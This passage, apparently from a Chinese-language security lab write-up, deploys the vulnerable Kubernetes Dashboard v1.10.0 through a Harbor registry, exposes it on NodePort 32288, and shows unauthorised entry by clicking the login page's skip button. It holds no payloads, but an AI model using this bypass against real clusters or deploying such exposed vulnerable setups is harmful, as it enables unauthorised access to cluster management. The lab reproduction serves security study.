push到Harbor上。
docker pull registry.cn-hangzhou.aliyuncs.com/google_containers/kubernetes-dashboard-amd64:v1.10.0
docker tag registry.cn-hangzhou.aliyuncs.com/google_containers/kubernetes-dashboard-amd64:v1.10.0  hub.atguigu.com/library/kubernetes-dashboard-amd64:v1.10.0
docker push hub.atguigu.com/library/kubernetes-dashboard-amd64:v1.10.0

可以看到Harbor里已经有了dashboard的镜像,其中V1.10.0存在未授权,V1.10.1不存在未授权
下载dashboard的yaml配置文件,修改几处地方
https://raw.githubusercontent.com/kubernetes/dashboard/v1.10.0/src/deploy/recommended/kubernetes-dashboard.yaml
将image改为了hub.atguigu.com/library/kubernetes-dashboard-amd64:v1.10.0,这样就能从本地的Harbor中拉取镜像

修改如下的代码,为了能在node节点的32288端口访问dashboard
spec:
type: NodePort
ports:
- port: 443
targetPort: 8443
nodePort: 32288最终代码如下
# Copyright 2017 The Kubernetes Authors.
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
#     http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.

# ------------------- Dashboard Secret ------------------- #

apiVersion: v1
kind: Secret
metadata:
  labels:
    k8s-app: kubernetes-dashboard
  name: kubernetes-dashboard-certs
  namespace: kube-system
type: Opaque

---
# ------------------- Dashboard Service Account ------------------- #

apiVersion: v1
kind: ServiceAccount
metadata:
  labels:
    k8s-app: kubernetes-dashboard
  name: kubernetes-dashboard
  namespace: kube-system

---
# ------------------- Dashboard Role & Role Binding ------------------- #

kind: Role
apiVersion: rbac.authorization.k8s.io/v1
metadata:
  name: kubernetes-dashboard-minimal
  namespace: kube-system
rules:
  # Allow Dashboard to create 'kubernetes-dashboard-key-holder' secret.
- apiGroups: [""]
  resources: ["secrets"]
  verbs: ["create"]
  # Allow Dashboard to create 'kubernetes-dashboard-settings' config map.
- apiGroups: [""]
  resources: ["configmaps"]
  verbs: ["create"]
  # Allow Dashboard to get, update and delete Dashboard exclusive secrets.
- apiGroups: [""]
  resources: ["secrets"]
  resourceNames: ["kubernetes-dashboard-key-holder", "kubernetes-dashboard-certs"]
  verbs: ["get", "update", "delete"]
  # Allow Dashboard to get and update 'kubernetes-dashboard-settings' config map.
- apiGroups: [""]
  resources: ["configmaps"]
  resourceNames: ["kubernetes-dashboard-settings"]
  verbs: ["get", "update"]
  # Allow Dashboard to get metrics from heapster.
- apiGroups: [""]
  resources: ["services"]
  resourceNames: ["heapster"]
  verbs: ["proxy"]
- apiGroups: [""]
  resources: ["services/proxy"]
  resourceNames: ["heapster", "http:heapster:", "https:heapster:"]
  verbs: ["get"]

---
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
  name: kubernetes-dashboard-minimal
  namespace: kube-system
roleRef:
  apiGroup: rbac.authorization.k8s.io
  kind: Role
  name: kubernetes-dashboard-minimal
subjects:
- kind: ServiceAccount
  name: kubernetes-dashboard
  namespace: kube-system

---
# ------------------- Dashboard Deployment ------------------- #

kind: Deployment
apiVersion: apps/v1beta2
metadata:
  labels:
    k8s-app: kubernetes-dashboard
  name: kubernetes-dashboard
  namespace: kube-system
spec:
  replicas: 1
  revisionHistoryLimit: 10
  selector:
    matchLabels:
      k8s-app: kubernetes-dashboard
  template:
    metadata:
      labels:
        k8s-app: kubernetes-dashboard
    spec:
      containers:
      - name: kubernetes-dashboard
        image: hub.atguigu.com/library/kubernetes-dashboard-amd64:v1.10.0
        ports:
        - containerPort: 8443
          protocol: TCP
        args:
          - --auto-generate-certificates
          # Uncomment the following line to manually specify Kubernetes API server Host
          # If not specified, Dashboard will attempt to auto discover the API server and connect
          # to it. Uncomment only if the default does not work.
          # - --apiserver-host=http://my-address:port
        volumeMounts:
        - name: kubernetes-dashboard-certs
          mountPath: /certs
          # Create on-disk volume to store exec logs
        - mountPath: /tmp
          name: tmp-volume
        livenessProbe:
          httpGet:
            scheme: HTTPS
            path: /
            port: 8443
          initialDelaySeconds: 30
          timeoutSeconds: 30
      volumes:
      - name: kubernetes-dashboard-certs
        secret:
          secretName: kubernetes-dashboard-certs
      - name: tmp-volume
        emptyDir: {}
      serviceAccountName: kubernetes-dashboard
      # Comment the following tolerations if Dashboard must not be deployed on master
      tolerations:
      - key: node-role.kubernetes.io/master
        effect: NoSchedule

---
# ------------------- Dashboard Service ------------------- #

kind: Service
apiVersion: v1
metadata:
  labels:
    k8s-app: kubernetes-dashboard
  name: kubernetes-dashboard
  namespace: kube-system
spec:
  type: NodePort
  ports:
    - port: 443
      targetPort: 8443
      nodePort: 32288
  selector:
    k8s-app: kubernetes-dashboard
安装dashboard,并查看端口
kubectl create -f kubernetes-dashboard.yaml
kubectl get svc kubernetes-dashboard -n kube-system
利用
成功访问到dashboard,可以看到有跳过按钮

点击跳过按钮,未授权进入
